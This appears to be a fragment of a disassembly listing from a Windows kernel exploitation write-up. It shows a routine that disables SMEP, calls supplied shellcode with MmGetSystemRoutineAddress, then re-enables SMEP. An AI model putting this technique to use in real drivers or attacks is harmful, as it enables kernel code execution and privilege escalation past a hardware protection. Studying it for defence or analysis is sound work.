 0000000000010541
0000000000010541 loc_10541:
0000000000010541 mov rax, [rsp+48h+arg_0]
0000000000010546 mov [rsp+48h+shellcode], rax
000000000001054B mov rax, cs:MmGetSystemRoutineAddress
0000000000010552 mov [rsp+48h+var_18], rax
0000000000010557 mov [rsp+48h+var_28], 0
0000000000010560 lea rax, disable_SMEP
0000000000010567 lea rcx, [rsp+48h+var_28]
000000000001056C call rax ; disable_SMEP
000000000001056E mov rcx, [rsp+48h+var_18]
0000000000010573 call [rsp+48h+shellcode]
0000000000010577 lea rax, enable_SMEP
000000000001057E lea rcx, [rsp+48h+var_28]
0000000000010583 call rax ; enable_SMEP
0000000000010585 mov eax, 1